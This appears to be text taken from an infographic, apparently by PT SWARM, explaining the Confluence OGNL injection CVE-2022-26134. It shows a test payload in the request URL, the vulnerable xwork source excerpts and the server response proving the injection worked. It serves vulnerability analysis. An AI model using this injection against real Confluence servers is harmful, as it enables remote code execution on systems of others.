 How does it work?
CVE-2022-26134
ptswarm
${@com.atlassian.confluence.util.GeneralUtil@setCookie("PTSWARM","CVE-2022-26134 Test")}
Attacker
GET /[payload]/ HTTP/1.1
Host: confluence.local
User-Agent: PTSWARM/1.0
com.opensymphony.xwork.ActionChainResult
[...]
public void execute(ActionInvocation invocation) throws Exception {
if (this.namespace == null)
this.namespace = invocation.getProxy().getNamespace();
OgnlValueStack stack = ActionContext.getContext().getValueStack();
String finalNamespace = TextParseUtil.translateVariables(this.namespace, stack);
String finalActionName = TextParseUtil.translateVariables(this.actionName, stack);
[...]
com.opensymphony.xwork.util.TextParseUtil
public class TextParseUtil {
public static String translateVariables(String expression,
OgnlValueStack stack) {
StringBuilder sb = new StringBuilder();
Pattern p = Pattern.compile("\\$\\{([^}]*)\\}");
Matcher m = p.matcher(expression);
int previous = 0;
while (m.find()) {
String value, g = m.group(1);
int start = m.start();
try {
Object o = stack.findValue(g);
value = (o == null) ? : o.toString();
[...]
HTTP/1.1 302
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1654493801979
Set-Cookie: JSESSIONID=D10A713BFD5993D8DD0705D49917F528; Path=/; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Set-Cookie: PTSWARM=CVE-2022-26134+Test; Max-Age=31104000; Expires=Thu,
01-Jun-2023 05:36:41 GMT; Path=/
Atlassian server returned
cookies with our data in the
response. The exploitation of
the vulnerability was successful.
https://struts.apache.org/maven/struts2-core/apidocs/com/opensymphony/xwork2/ognl/OgnlValueStack.html
public Object findValue(String expr)
Description copied from interface: ValueStack
Find a value by evaluating the given expression against the stack in the default search order.